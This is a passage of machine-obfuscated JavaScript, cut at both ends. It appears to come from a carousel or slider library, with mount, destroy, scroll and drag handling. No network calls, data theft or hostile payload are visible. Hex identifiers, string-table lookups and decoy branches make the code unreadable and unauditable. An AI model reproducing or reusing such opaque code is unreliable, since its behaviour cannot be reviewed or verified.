-1572,_0x497f88,_0x4fc551-342,_0x2a4fae-427)}if(_0x5e6c26[_0x24f719(3832,2727,3220,3630)](_0x3830e1,!_0x49d2b3)&&_0x5e6c26[_0x4ab647(1922,3449,312,3498)](_0x377884)&&(_0x10f5e2*=-1*-7469+7498+-14967+.6,_0x5e6c26[_0x4ab647(2982,4987,2776,4800)](_0x5e6c26[_0x24f719(2794,187,1881,1918)](_0x4d253a,_0x2ac450),10)))if(_0x5e6c26[_0x24f719(1661,803,16,1615)](_0x5e6c26[_0x24f719(4091,3893,2691,2564)],_0x4ab647(547,1026,964,1077)))_0x1de46d(_0x5e6c26[_0x24f719(2490,1849,4539,3224)](_0x216230,_0x5e6c26[_0x4ab647(2428,2257,443,4426)](_0x377884,!0)),-7825+-1*-8425,!1,_0x5d584a,!0);else return _0x1275f4[_0x24f719(3665,4383,2021,3660)](_0x3339ea,"px")}function _0x4d57c0(){function _0x2823cc(_0x53c2b9,_0x467531,_0x1d9ac1,_0x4b4320){return _0x153bf4(_0x1d9ac1,_0x467531-446,_0x53c2b9-664,_0x4b4320-347)}_0x1c1d4e&&_0x1c1d4e[_0x2823cc(4356,5242,4908,4385)]()}function _0x253317(){function _0x500e83(_0x3e2618,_0x13612b,_0x2670b3,_0x2e581e){return _0x5ccfbc(_0x3e2618- -191,_0x2e581e,_0x2670b3-213,_0x2e581e-322)}function _0x5c47ca(_0x3d116c,_0x2287d8,_0xed544d,_0x502e17){return _0x153bf4(_0x502e17,_0x2287d8-374,_0xed544d- -363,_0x502e17-213)}_0x1c1d4e&&!_0x1c1d4e.isPaused()&&(_0x1275f4[_0x500e83(2281,4170,1928,3006)]!==_0x1275f4.WOWWP?(_0x1275f4[_0x5c47ca(1471,3163,1314,56)](_0x4d57c0),_0x1275f4.oJGvK(_0x87760d)):_0x2f62f6[_0x500e83(2613,1163,580,4127)+"tor"](_0x1275f4[_0x5c47ca(1067,1650,2725,4030)]))}return{mount:function(){_0x5e6c26[_0x39c310(3783,3001,4044,3706)](_0x2e0050,_0x56feeb,_0x4d57c0);function _0x39c310(_0x455c71,_0x555c6c,_0x176927,_0x10b0cb){return _0x5ccfbc(_0x10b0cb-26,_0x176927,_0x176927-499,_0x10b0cb-427)}_0x2e0050([_0x4f7ceb,_0x211a30],_0x253317)},destroy:_0x4d57c0,scroll:_0x1de46d,cancel:_0x253317}},Drag:function(_0x2ed2c8,_0x5dd88c,_0x1030f3){var _0x4bab76={FGFgo:function(_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70){function _0x1ee015(_0x5ecb48,_0x11a86a,_0x3b14b7,_0x1b8567){return _0x1d57(_0x11a86a-604,_0x3b14b7)}return _0x5e6c26[_0x1ee015(1946,2669,1109,1237)](_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70)},rEZOJ:_0x5e6c26.YRObe,bwWjh:_0x5e6c26[_0x45181a(1020,2879,2,88)],UaFWk:_0x5e6c26[_0x45181a(1799,3652,589,1644)],GwWxX:function(_0x1e71c3,_0x57d843){function _0x18164c(_0x56ce56,_0x21a8fe,_0x1593cf,_0x2a27bf){return _0x45181a(_0x1593cf- -540,_0x21a8fe-245,_0x56ce56,_0x2a27bf-263)}return _0x5e6c26[_0x18164c(929,3940,2743,3629)](_0x1e71c3,_0x57d843)},TkpCM:_0x5e6c26[_0x45181a(2811,3574,1246,4458)],jeZuD:_0x5e6c26.jiAsA,jNFNk:function(_0x105b05,_0x2b3a31){function _0x3d73a9(_0x594cb5,_0x2d3871,_0x274012,_0x49e17a){return _0x45181a(_0x274012- -633,_0x2d3871-209,_0x594cb5,_0x49e17a-270)}return _0x5e6c26[_0x3d73a9(-651,-573,1146,670)](_0x105b05,_0x2b3a31)},JXuxm:_0x2a0da9(4027,2708,4870,3163),AzQyi:_0x5e6c26.ZXhVJ,fcjUS:function(_0x4866bf,_0x24c917,_0x43e541){return _0x4866bf(_0x24c917,_0x43e541)},gcMKr:function(_0x2ce040,_0x31afdc){function _0x460ee0(_0x98f3e4,_0xa29e85,_0x3beebb,_0x29be2d){return _0x45181a(_0x98f3e4- -507,_0xa29e85-476,_0x29be2d,_0x29be2d-118)}return _0x5e6c26[_0x460ee0(773,2586,279,-519)](_0x2ce040,_0x31afdc)},lPdEE:function(_0x1ab713,_0x234c33){return _0x1ab713+_0x234c33},voabV:", .",RKsRq:function(_0x1b0d2b,_0x306cc5,_0x74b27){function _0x2d0031(_0x4b6f61,_0xaf7159,_0x225ff8,_0x1bcac9){return _0x2a0da9(_0x4b6f61,_0xaf7159-135,_0x225ff8-148,_0xaf7159-1679)}return _0x5e6c26[_0x2d0031(2058,1190,2301,101)](_0x1b0d2b,_0x306cc5,_0x74b27)},bLLMi:function(_0x4b9807,_0x27d585){function _0x38b63f(_0x239976,_0x341d29,_0x293d7b,_0x36ebaa){return _0x45181a(_0x341d29-425,_0x341d29-311,_0x293d7b,_0x36ebaa-467)}return _0x5e6c26[_0x38b63f(-52,849,1160,-880)](_0x4b9807,_0x27d585)},ojUFX:"fttNE",arAtn:_0x5e6c26[_0x2a0da9(-1345,1227,-1672,-133)],CGzQi:_0x5e6c26.AbzUE,tLCKk:_0x45181a(3185,3518,2917,4922)+"2|5|4",zhoew:function(_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5){function _0x3e9b01(_0x489b81,_0x61b712,_0x5f4d0c,_0x6a037){return _0x45181a(_0x6a037-716,_0x61b712-15,_0x5f4d0c,_0x6a037-253)}return _0x5e6c26[_0x3e9b01(1945,3681,826,1769)](_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5)},nuYEc:function(_0x194b89,_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263){return _0x194b89(_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263)},qrxXJ:function(_0x2047d9,_0x3514d1){function _0x389d57(_0x3193be,_0xb72bd4,_0x57342b,_0x24a89a){return _0x45181a(_0x24a89a-35,_0xb72bd4-253,_0xb72bd4,_0x24a89a-23)}return _0x5e6c26[_0x389d57(1167,3315,2160,1522)](_0x2047d9,_0x3514d1)},SYIdZ:_0x5e6c26[_0x45181a(3782,2313,2225,3488)],nCGhE:_0x5e6c26.KsuNn,CCmHb:_0x5e6c26[_0x2a0da9(291,1066,-1193,356)],PpKeB:function(_0x5d41b8,_0x447427){function _0x5ee987(_0xc5fecf,_0x455e95,_0x3103e7,_0x38b725){return _0x2a0da9(_0xc5fecf,_0x455e95-34,_0x3103e7-233,_0x455e95-1529)}return _0x5e6c26[_0x5ee987(2182,2241,1551,523)](_0x5d41b8,_0x447427)},CZsiL:_0x5e6c26[_0x45181a(3831,2569,4570,5557)],xJtxg:function(_0x13161f,_0x2b51f5){function _0x43f1dc(_0x329838,_0x324893,_0x2056b5,_0xd5afd2){return _0x2a0da9(_0x324893,_0x324893-64,_0x2056b5-260,_0x329838-949)}return _0x5e6c26[_0x43f1dc(853,1670,322,-759)](_0x13161f,_0x2b51f5)},YfEeX:_0x5e6c26.KiGUg,iihAw:_0x5e6c26.atyPN,Uwska:function(_0x5756a5,_0xb97414){function _0x1461d3(_0x4be0ed,_0x538574,_0x379505,_0x41aa90){return _0x2a0da9(_0x41aa90,_0x538574-450,_0x379505-445,_0x4be0ed-510)}return _0x5e6c26[_0x1461d3(1297,-332,-501,-86)](_0x5756a5,_0xb97414)},uxxVx:function(_0x5a908c,_0x1ecd09){function _0x110020(_0x21fef8,_0xeb68a2,_0x5db99e,_0x4669dd){return _0x2a0da9(_0x21fef8,_0xeb68a2-115,_0x5db99e-325,_0x5db99e-733)}return _0x5e6c26[_0x110020(2093,1856,1109,-583)](_0x5a908c,_0x1ecd09)},fbUql:function(_0x5845db,_0x3ffd58){return _0x5e6c26.KggLA(_0x5845db,_0x3ffd58)},aHxbe:function(_0xd87565,_0x299f5c){return _0xd87565<_0x299f5c},YxuBv:function(_0x2ef589,_0x5a119c){return _0x2ef589(_0x5a119c)},fvdLE:function(_0x22cb11,_0x14ae92){function _0x4a47ef(_0x1767e3,_0x3eca82,_0x1e9d4c,_0x117625){return _0x45181a(_0x117625-213,_0x3eca82-165,_0x1e9d4c,_0x117625-183)}return _0x5e6c26[_0x4a47ef(4328,4084,2162,2871)](_0x22cb11,_0x14ae92)},zdoJg:_0x5e6c26.ypLdW,ZVqol:function(_0x496854,_0x3affca,_0x4b7d3d,_0x2f7c06){return _0x496854(_0x3affca,_0x4b7d3d,_0x2f7c06)},pFQdd:function(_0x36ef22,_0x15384c){function _0x3c8d67(_0x37702e,_0x43716c,_0x458647,_0x59653f){return _0x2a0da9(_0x37702e,_0x43716c-372,_0x458647-179,_0x458647- -99)}return _0x5e6c26[_0x3c8d67(2125,1178,1700,2856)](_0x36ef22,_0x15384c)},NjGTd:function(_0x4f0385,_0x416a56){return _0x5e6c26.wnRor(_0x4f0385,_0x416a56)},ASAjt:_0x5e6c26[_0x45181a(2288,1403,2513,3611)],JRuAm:function(_0x87ef19,_0x29af5f,_0x36aed9,_0x2d310d){return _0x87ef19(_0x29af5f,_0x36aed9,_0x2d310d)},vYEnV:function(_0x512cdf,_0x40ce35,_0x28d740,_0x41828a){return _0x512cdf(_0x40ce35,_0x28d740,_0x41828a)},YjCSr:function(_0x26cc5a,_0x3f994e){function _0x44cdc8(_0x21cf43,_0x1ab6ae,_0x45fb98,_0x2371b1){return _0x2a0da9(_0x2371b1,_0x1ab6ae-60,_0x45fb98-236,_0x21cf43-1218)}return _0x5e6c26[_0x44cdc8(2072,2174,4014,2807)](_0x26cc5a,_0x3f994e)},vxwqb:function(_0x505a4b,_0x1c44d8){function _0x34f32e(_0x1362ad,_0x23fa84,_0x177844,_0x2be6c2){return _0x45181a(_0x177844- -707,_0x23fa84-358,_0x23fa84,_0x2be6c2-140)}return _0x5e6c26[_0x34f32e(1447,2204,747,1923)](_0x505a4b,_0x1c44d8)},aDXYK:_0x5e6c26[_0x2a0da9(668,3052,458,1016)],cKVcr:_0x5e6c26[_0x2a0da9(4557,4856,5282,3537)],msmDS:_0x5e6c26[_0x45181a(2174,2200,2884,2633)],kWTOh:_0x5e6c26.wzTfO,IxoVx:function(_0x33e547,_0x2204b4){return _0x33e547 instanceof _0x2204b4},vlAYp:function(_0x19f531,_0x199c10){function _0x1e6d7c(_0x487a8d,_0x2f0909,_0x5e2597,_0x4ef8a7){return _0x45181a(_0x5e2597-1106,_0x2f0909-495,_0x487a8d,_0x4ef8a7-427)}return _0x5e6c26[_0x1e6d7c(2100,1111,2196,2426)](_0x19f531,_0x199c10)},Mjxka:_0x2a0da9(2439,2001,2116,865)},_0x81b17a,_0x2afc20,_0x409294,_0x536d6c,_0x78bdc5,_0x4bfe1d,_0x3a283f,_0x236070;function _0x45181a(_0x467d0a,_0x4783f0,_0x204fae,_0x1961c5){return _0x4b0756(_0x467d0a-643,_0x204fae,_0x204fae-183,_0x1961c5-334)}var _0x42492d=_0x5e6c26[_0x2a0da9(2889,1263,1543,1945)](_0x37d20e,_0x2ed2c8),_0x163b5e=_0x42492d.on,_0x378e9d=_0x42492d[_0x45181a(2261,4044,395,2928)],_0x29000e=_0x42492d[_0x45181a(2899,1663,2428,4742)],_0x30351b=_0x42492d.unbind,_0x18cd90=_0x2ed2c8.state,_0xd7ace2=_0x5dd88c[_0x2a0da9(4235,1406,4328,3328)],_0x4fa334=_0x5dd88c[_0x45181a(3581,3133,5577,1708)],_0x47d2e5=_0x5dd88c.Controller,_0x9f20c7=_0x5dd88c[_0x2a0da9(4300,4149,3183,2705)][_0x45181a(1852,3606,2106,1349)],_0x395707=_0x5dd88c[_0x45181a(1084,2733,572,-674)][_0x45181a(4051,2186,2968,5051)],_0x50112d=_0x5dd88c[_0x45181a(1199,-802,3150,-200)],_0x5f220f=_0x50112d[_0x45181a(2563,2892,3437,1356)],_0x340710=_0x50112d[_0x45181a(3716,5168,2770,2332)],_0x3f220f=_0xd7ace2[_0x2a0da9(2895,-374,1691,1664)+"n"],_0x310297=_0xd7ace2[_0x2a0da9(4169,3159,2617,2715)+_0x2a0da9(3872,2550,3528,2594)],_0x5077e3=!1;function _0x336e28(){var _0x32e1b5={qQUMn:function(_0xe400ff,_0x2cb488,_0x547e28){return _0xe400ff(_0x2cb488,_0x547e28)}};function _0x5f3d33(_0x5d78fd,_0x2d3e4e,_0x1e3a0b,_0x3e7916){return _0x2a0da9(_0x3e7916,_0x2d3e4e-163,_0x1e3a0b-345,_0x2d3e4e-1157)}function _0x58f5f3(_0x2e3d23,_0x268f8d,_0x24e245,_0x511d99){return _0x2a0da9(_0x511d99,_0x268f8d-431,_0x24e245-68,_0x24e245-125)}if(_0x5e6c26[_0x58f5f3(-221,-1104,-47,-1425)](_0x5e6c26[_0x58f5f3(726,1895,-148,-686)],_0x5e6c26.gJmbR)){var _0x26b72a,_0x21bd07=_0x1030f3[_0x5f3d33(843,2665,1703,2192)];_0x3a283f=_0x26b72a=!_0x21bd07,_0x536d6c=_0x21bd07==="free"}else return _0x32e1b5[_0x5f3d33(5879,4382,3184,3150)](_0x524d08,_0x4cfb48,_0x2bb7e3)}function _0x419d60(_0x16a5cc){var _0x26d879={zGMJD:_0x4bab76[_0x56ef87(4e3,3067,2536,4912)],zosUk:function(_0x4555e9,_0x5645c3){function _0x5a42f9(_0x1799d1,_0x29144b,_0x43a8c0,_0x3c7c20){return _0x56ef87(_0x3c7c20,_0x43a8c0-299,_0x43a8c0-352,_0x3c7c20-176)}return _0x4bab76[_0x5a42f9(5485,3023,3987,2030)](_0x4555e9,_0x5645c3)},NDKPE:_0x4bab76[_0x579856(2443,2420,784,-1124)],PmvEK:_0x4bab76[_0x579856(763,2123,1345,2469)],RQaUK:_0x56ef87(2966,2662,3621,3888)+_0x56ef87(1220,414,339,1485)};function _0x579856(_0x9ef9db,_0x3e3de6,_0x464429,_0x6451eb){return _0x45181a(_0x464429-172,_0x3e3de6-114,_0x9ef9db,_0x6451eb-288)}function _0x56ef87(_0x30926b,_0x2e2045,_0x4daf93,_0x56e084){return _0x45181a(_0x2e2045- -474,_0x2e2045-161,_0x30926b,_0x56e084-294)}if(_0x4bab76[_0x56ef87(3449,1765,915,3409)](_0x4bab76[_0x579856(1515,1619,853,-50)],_0x4bab76.JXuxm)){var _0x3cbd66=_0x4bab76[_0x56ef87(1552,2630,1196,2087)](_0x2478b2,_0x2efdf7,_0x20636f,_0x4de9b5._o);_0x879597[_0x2667f0]=_0x3cbd66,_0x3cbd66[_0x56ef87(1084,474,2105,-774)]&&_0x3cbd66[_0x579856(2096,217,1120,2281)]()}else if(_0x4bfe1d=!1,!_0x3a283f)if(_0x4bab76[_0x56ef87(3003,1765,2483,992)](_0x4bab76[_0x579856(5028,4719,3735,3858)],"akgSZ")){var _0x5ed686,_0x268475,_0xd74cd6=_0x4bab76[_0x579856(3008,6135,4334,5922)](_0x4f8c72,_0x16a5cc);if(_0x5ed686=_0x16a5cc[_0x579856(3243,3958,3013,3313)],_0x268475=_0x1030f3[_0x56ef87(3612,2096,871,3910)],!_0x4bab76[_0x56ef87(-9,161,459,904)](_0x584e71,_0x5ed686,_0x4bab76[_0x579856(1133,4121,2857,3829)](_0x4bab76[_0x579856(914,1112,2857,4520)](_0x4bab76.lPdEE(".",_0x338b47),_0x4bab76.voabV),_0x51cbb7))&&(!_0x268475||!_0x4bab76.RKsRq(_0x584e71,_0x5ed686,_0x268475))&&(_0xd74cd6||!_0x16a5cc[_0x56ef87(1539,872,1614,2357)]))if(_0x47d2e5[_0x579856(1943,212,1425,2377)]())_0x4bab76.bLLMi(_0x4bab76.ojUFX,_0x56ef87(-1208,809,724,-955))?(typeof _0x1ed4c6==_0x26d879[_0x56ef87(2203,3179,2809,4231)]&&_0x26d879[_0x56ef87(-455,1136,3078,1192)](_0xfc4ab9,_0x388232?this[_0x56ef87(1267,1107,1925,1941)+_0x579856(1845,2578,3585,3788)]:null),this[_0x579856(5026,5043,3477,4182)+_0x56ef87(-1117,193,1406,255)]["removeAttr"+_0x579856(628,801,1696,2270)](_0x26d879[_0x579856(617,79,1861,561)]),_0x10e2f2[_0x56ef87(-180,1689,1664,3522)][_0x56ef87(5312,3579,5207,4007)+_0x579856(3943,3470,4401,3429)](_0x26d879.PmvEK,this[_0x56ef87(1901,1106,615,-6)+_0x56ef87(-1988,14,346,1606)]),_0x335302[_0x56ef87(1619,1689,1933,3613)][_0x56ef87(-682,1243,-630,-720)][_0x579856(4456,4541,2783,4093)](_0x26d879[_0x56ef87(-1494,-218,-1259,-499)])):_0x4bab76[_0x579856(-658,-445,807,2763)](_0x54f39b,_0x16a5cc,!0);else if(_0x4bab76[_0x56ef87(2720,1031,246,580)](_0x4bab76[_0x579856(4730,2417,3410,2826)],_0x4bab76.CGzQi))this[_0x56ef87(4923,3658,2535,4462)]=this[_0x56ef87(452,1296,428,1799)+"tor"](_0x4bab76.rEZOJ),this[_0x56ef87(2876,1313,815,1186)+_0x56ef87(3293,2277,1030,1725)](),this[_0x579856(4546,4370,4304,5462)].style["transition"+_0x579856(2299,5877,4122,3846)]=_0x4bab76[_0x56ef87(2690,899,1869,2867)];else for(var _0x463913=_0x4bab76[_0x579856(4281,4187,4425,5586)][_0x56ef87(2667,3804,3677,3016)]("|"),_0x52b901=1*-1115+-8461+9576;;){switch(_0x463913[_0x52b901++]){case"0":_0x236070=_0xd74cd6?_0x9f20c7:window;continue;case"1":_0x78bdc5=_0x18cd90.is([9340+4668*-2,648+-1*-9989+-5316*2]);continue;case"2":_0xd7ace2[_0x579856(4513,2288,3728,3700)]();continue;case"3":_0x4bab76.zhoew(_0x29000e,_0x236070,_0x1e7267,_0x125472,_0x3145d7);continue;case"4":_0x30bd51(_0x16a5cc);continue;case"5":_0x4fa334[_0x56ef87(1052,3082,5072,2891)]();continue;case"6":_0x4bab76[_0x579856(966,1314,1106,170)](_0x29000e,_0x236070,_0x2a10af,_0xdca992,_0x3145d7);continue;case"7":_0x409294=null;continue}break}}else _0x4e547c.addListener(_0x233c71)}function _0x125472(_0xca8667){function _0x17299c(_0x28aa1d,_0x48b547,_0xaa4e12,_0x2120a2){return _0x2a0da9(_0x2120a2,_0x48b547-446,_0xaa4e12-91,_0xaa4e12-349)}var _0x4736bf={xgenR:function(_0x46fc73,_0x12a79e){function _0x136e42(_0x39941c,_0x2e8384,_0x16ed95,_0x4c356b){return _0x1d57(_0x4c356b- -648,_0x2e8384)}return _0x5e6c26[_0x136e42(2614,3460,2041,2031)](_0x46fc73,_0x12a79e)},zYKRW:_0x5e6c26[_0x1302e4(-752,994,2889,1214)],hAJEW:function(_0x4c7641,_0x9361ae){function _0x44ac94(_0x4c2504,_0x39831f,_0x28e0ca,_0x50dbf7){return _0x1302e4(_0x28e0ca,_0x39831f-49,_0x28e0ca-299,_0x50dbf7-402)}return _0x5e6c26[_0x44ac94(-1562,-1297,-1309,477)](_0x4c7641,_0x9361ae)},Zhpsj:function(_0x5788d0,_0x290ba4){function _0x3ed4ee(_0x390031,_0x44b16f,_0xb3ddbb,_0x5b4cad){return _0x1302e4(_0x5b4cad,_0x44b16f-219,_0xb3ddbb-425,_0x390031-1480)}return _0x5e6c26[_0x3ed4ee(2285,736,4038,1038)](_0x5788d0,_0x290ba4)},AzDKH:function(_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3){function _0x5c05be(_0x5f4589,_0x2c27cb,_0x4ea40d,_0x55e7c9){return _0x1302e4(_0x2c27cb,_0x2c27cb-393,_0x4ea40d-190,_0x55e7c9-125)}return _0x5e6c26[_0x5c05be(2947,1387,4082,2546)](_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3)},zfmXv:_0x1302e4(1630,4738,1389,3169),BikKn:function(_0x34e821,_0x5e7b5f,_0x32cef0){function _0x412fa4(_0x385538,_0x139c03,_0x1ff16f,_0x483430){return _0x17299c(_0x385538-359,_0x139c03-226,_0x385538-1484,_0x1ff16f)}return _0x5e6c26[_0x412fa4(3571,4297,4651,5255)](_0x34e821,_0x5e7b5f,_0x32cef0)},bXEKL:function(_0x4f114e,_0x44078d){function _0x315c8c(_0x1fdff6,_0x44d11d,_0x35c68f,_0x482758){return _0x17299c(_0x1fdff6-208,_0x44d11d-458,_0x35c68f-858,_0x44d11d)}return _0x5e6c26[_0x315c8c(3079,3700,4640,6375)](_0x4f114e,_0x44078d)}};!_0x18cd90.is(-2899+-1*2003+4908)&&(_0x5e6c26[_0x1302e4(2e3,125,1678,234)](_0x5e6c26[_0x17299c(1367,1548,1996,3507)],_0x1302e4(3930,3577,1260,2208))?_0x4de368():(_0x18cd90[_0x1302e4(3256,4265,4310,3257)](13*-313+-2354+6429),_0x5e6c26.gDslB(_0x378e9d,"drag")));function _0x1302e4(_0x4c3364,_0x4ba31c,_0x169308,_0x380c20){return _0x45181a(_0x380c20- -635,_0x4ba31c-110,_0x4c3364,_0x380c20-402)}if(_0xca8667[_0x17299c(1502,1369,3336,4314)])if(_0x5e6c26[_0x1302e4(-259,1667,2070,1179)]!==_0x5e6c26[_0x17299c(4865,5008,3378,3330)])if(_0x78bdc5){_0xd7ace2[_0x1302e4(3688,2753,1615,3275)](_0x5e6c26[_0x17299c(1242,-26,662,1128)](_0x81b17a,(_0x2b93e1=_0x5e6c26[_0x1302e4(-242,-1951,231,75)](_0x137322,_0xca8667),_0x5e6c26[_0x1302e4(1105,2884,832,1946)](_0x2b93e1,_0x5077e3&&_0x2ed2c8.is(_0x1e3428)?2*-3991+6144+1843:1))));var _0x23af3e,_0x12041c,_0x432885,_0x5c22d9,_0x3732ac,_0x4439fe,_0x2b93e1,_0x2c21da=_0x56814d(_0xca8667)>-13*-713+8891+-17960,_0x551139=_0x5077e3!==(_0x5077e3=_0x310297());_0x5e6c26[_0x17299c(2220,1081,1686,3722)](_0x2c21da,_0x551139)&&_0x5e6c26[_0x1302e4(2221,3603,3240,2648)](_0x30bd51,_0xca8667),_0x4bfe1d=!0,_0x5e6c26[_0x17299c(1073,1101,96,644)](_0x378e9d,_0x1302e4(4302,3041,4092,2476)),_0x5e6c26[_0x17299c(4252,4035,3342,2020)](_0x54f39b,_0xca8667)}else _0x23af3e=_0xca8667,_0x5e6c26[_0x17299c(2070,3360,2514,3431)](_0x5e6c26[_0x17299c(-78,1781,92,-949)](_0x4d253a,_0x5e6c26[_0x1302e4(784,643,1025,2337)](_0x137322,_0x23af3e)),_0x5e6c26[_0x1302e4(2839,861,-833,1120)](_0x4d253a,_0x5e6c26[_0x17299c(4174,4701,3374,4930)](_0x137322,_0x23af3e,!0)))&&(_0x5e6c26[_0x17299c(977,157,1203,1359)](_0x5e6c26[_0x1302e4(1992,1364,-873,240)],_0x5e6c26[_0x1302e4(1063,2954,2847,2246)])?(_0x152230.id=_0x4736bf[_0x17299c(273,-828,384,-362)](_0x4736bf[_0x17299c(1883,2125,384,1064)](_0x164501.id,_0x4736bf[_0x1302e4(819,1219,-363,1483)]),_0x4736bf[_0x17299c(2455,2783,995,1511)](_0x599c14,_0x4736bf[_0x1302e4(1581,3871,3960,2248)](_0x48cf06,1*-7649+-9457+17107*1))),_0x4736bf[_0x1302e4(1529,3313,1746,2220)](_0x176c32,_0x159f50,_0x12971d,_0x349548?_0x4736bf[_0x1302e4(714,874,487,-349)]:_0x1302e4(2593,2951,3095,2745)),_0x37eb3e(_0x222082,_0x59367e,_0x4cfa1b[_0x1302e4(1165,411,894,-292)]),_0x4736bf.AzDKH(_0x361307,_0x580a47,_0x297589,_0x439d8a||_0x4736bf[_0x1302e4(4454,2293,5079,3620)](_0x405ec0,_0x41288a[_0x17299c(2660,310,1368,2340)],[_0x4736bf[_0x1302e4(-762,1716,-1133,238)](_0x188c90,7*-917+5699+-721*-1),_0x41b1a3.length]))):(_0x12041c=_0xca8667,_0x432885=_0x1030f3[_0x17299c(1658,4413,2788,2479)+_0x17299c(4697,4156,2734,1604)],_0x5c22d9=_0x5e6c26[_0x1302e4(1632,990,-595,674)](_0x247ca0,_0x432885),_0x3732ac=_0x5c22d9&&_0x432885[_0x1302e4(-589,-329,2388,1448)]||0,_0x4439fe=(_0x5c22d9?_0x432885[_0x17299c(2325,1943,779,2057)]:+_0x432885)||623*-11+-5886+-1159*-11,_0x78bdc5=_0x5e6c26[_0x1302e4(1387,-1517,-336,177)](_0x4d253a,_0x5e6c26[_0x17299c(1545,3266,1605,3295)](_0x137322,_0x12041c))>(_0x5e6c26[_0x17299c(-665,1151,173,-663)](_0x4f8c72,_0x12041c)?_0x4439fe:_0x3732ac),_0x5e6c26[_0x17299c(2811,3130,3357,2468)](_0x54f39b,_0xca8667)));else return}function _0x2a0da9(_0x381efb,_0x2e01b7,_0x25c700,_0x17bd05){return _0x3c948a(_0x381efb-117,_0x2e01b7-399,_0x381efb,_0x17bd05- -1868)}function _0xdca992(_0x1054f2){var _0x144fd9={dDxEu:_0x4bab76[_0x2ee515(3072,2570,3128,2058)],gjKzM:function(_0x3cb843,_0x390e47){function _0x28e9d4(_0x1d34bd,_0x2fa68f,_0x287dd9,_0x4e12b8){return _0x2ee515(_0x1d34bd-292,_0x1d34bd,_0x287dd9- -274,_0x4e12b8-299)}return _0x4bab76[_0x28e9d4(4683,1953,3093,4234)](_0x3cb843,_0x390e47)},URkSu:_0x4bab76[_0x2ee515(-151,2978,1667,758)],ztwFD:function(_0x591736,_0x4f481d,_0x31273a){return _0x591736(_0x4f481d,_0x31273a)},rSfhG:function(_0x44bbac,_0x1c3190){function _0x2f1f0f(_0x4ac239,_0x2d2f14,_0x49b41b,_0x369797){return _0x11cb57(_0x4ac239-236,_0x2d2f14-72,_0x369797,_0x369797-7)}return _0x4bab76[_0x2f1f0f(-456,963,2372,1935)](_0x44bbac,_0x1c3190)},lQdRe:_0x4bab76.CZsiL,ZbJHE:function(_0x31cbcf,_0x2c519e){function _0x1bdaf5(_0xe7b3a1,_0x1d0881,_0xd842d1,_0x20a411){return _0x2ee515(_0xe7b3a1-267,_0x20a411,_0xd842d1- -965,_0x20a411-48)}return _0x4bab76[_0x1bdaf5(3532,5216,4210,2998)](_0x31cbcf,_0x2c519e)},Mifck:_0x11cb57(3046,3546,5393,2785),fYZwN:_0x4bab76.YfEeX},_0x32d26f;function _0x11cb57(_0x51f950,_0x2e62bc,_0x2e102d,_0x38c5fd){return _0x45181a(_0x2e62bc- -422,_0x2e62bc-400,_0x2e102d,_0x38c5fd-258)}var _0x157afe,_0x99cdfd,_0x3ff5c5;function _0x2ee515(_0x4c1648,_0x40621c,_0x464e6a,_0x4428c5){return _0x45181a(_0x464e6a-1128,_0x40621c-216,_0x40621c,_0x4428c5-465)}var _0x2ac69c;if(_0x18cd90.is(6)&&(_0x18cd90[_0x11cb57(5495,3470,3001,3560)](-7665+-4*-1910+28),_0x378e9d(_0x11cb57(1798,1892,2902,2344))),_0x78bdc5)if(_0x4bab76[_0x11cb57(2354,2423,1715,3170)]===_0x4bab76[_0x11cb57(2256,2423,1738,3333)]){if(_0x157afe=_0x99cdfd=function(_0x5708e4){var _0x26f933={oXQJo:function(_0xde9948,_0x35715a){function _0x3cd27a(_0x595ed5,_0xbe3da3,_0x3beee6,_0x3cc7c6){return _0x1d57(_0xbe3da3- -745,_0x3beee6)}return _0x4bab76[_0x3cd27a(-656,-247,301,-533)](_0xde9948,_0x35715a)},WbiOr:function(_0x17bfcc,_0x3a2b2d,_0x1364d2){return _0x17bfcc(_0x3a2b2d,_0x1364d2)}};function _0xb3a427(_0x572e33,_0x3d0eda,_0x5d0f9c,_0x71a130){return _0x11cb57(_0x572e33-497,_0x572e33- -37,_0x5d0f9c,_0x71a130-380)}function _0x3adf52(_0x2e3397,_0x153d31,_0x59f1fe,_0x2428c6){return _0x2ee515(_0x2e3397-347,_0x2428c6,_0x153d31- -951,_0x2428c6-381)}if(_0x2ed2c8.is(_0x288fec)||!_0x5077e3)if(_0x4bab76.bLLMi(_0x4bab76[_0x3adf52(5622,3692,3547,4196)],_0x4bab76[_0x3adf52(5050,3692,5622,1680)])){var _0x15e079=_0x56814d(_0x5708e4);if(_0x15e079&&_0x15e079<200){if(_0x4bab76[_0xb3a427(1780,2217,365,49)](_0xb3a427(998,2278,680,-786),_0xb3a427(1687,1986,3374,1186)))return _0x4bab76.GwWxX(_0x137322,_0x5708e4)/_0x15e079;_0x3c9d6[_0x3adf52(-782,798,1718,122)+"te"](_0x144fd9[_0xb3a427(1745,1669,639,198)],"")}}else return _0x26f933.WbiOr(_0xf5da,_0x4f5120,function(_0x5aa780){function _0x5317f6(_0x5b128b,_0x3f1e2e,_0x4eb91e,_0xc134a9){return _0x3adf52(_0x5b128b-284,_0x3f1e2e- -869,_0x4eb91e-139,_0x4eb91e)}function _0x160207(_0x23d764,_0x154b13,_0x309f0f,_0x47265a){return _0x3adf52(_0x23d764-208,_0x309f0f- -469,_0x309f0f-26,_0x47265a)}_0x5e7d7e=_0x469f8b[_0x160207(4212,1321,2890,1304)]("%s",_0x26f933[_0x160207(1491,4459,3183,1541)]("",_0x5aa780))}),_0x16716f;return 